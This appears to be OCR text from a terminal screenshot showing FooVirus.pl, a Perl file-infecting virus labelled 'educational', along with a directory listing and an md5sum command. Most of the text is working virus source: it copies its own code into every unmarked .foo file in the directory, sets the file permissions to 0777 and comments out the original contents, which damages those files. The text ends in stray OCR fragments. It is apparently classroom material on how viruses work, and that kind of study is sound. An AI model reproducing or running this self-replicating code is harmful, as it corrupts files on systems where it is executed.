 Terminal Shell Edit View Window Help
Thu Nov 17 5:01 PM
FooVirus.pl · GitHub
malware — Bad command or file name — md5sum FooVirus.pl — 100×30
malware
print ".foo files will be damaged also.\n\n";
print "Note that this is a safe virus (for educational purposes\n";
print "only) since it does not carry a harmful payload.  All it\n";
print "does is to print out this message and comment out the\n";
print "code in .foo files.\n\n";
open IN, "< $0";
my $virus;
for (my $i=0;$i<37;$i++) {
        $virus .= <IN>;
}
foreach my $file ( glob "*.foo" ) {
        open IN, "< $file";
        my @all_of_it = <IN>;
        close IN;
        next if (join ' ', @all_of_it) =~ /foovirus/m;
        chmod 0777, $file;
        open OUT, "> $file";
        print OUT "$virus";
        map s/^$_/#$_/, @all_of_it;
        print OUT @all_of_it;
        close OUT;
}
#Anakin, you were the chosen one!!!
Mothership:malware mchow$ ls
FooVirus.pl     drewfish.bar    iisdovah.foo    ldsauce.foo     sample.apk
changhot.foo    fiskoos.foo     jedichrome.foo  nduuune.foo     tini.exe
Mothership:malware mchow$ md5sum FooVirus.pl
28 my @all_of_it = <IN>;
29 close IN;
NOV
17